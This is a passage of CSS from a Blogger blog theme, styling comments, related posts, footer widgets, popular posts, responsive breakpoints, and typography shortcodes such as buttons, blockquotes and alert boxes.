@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table 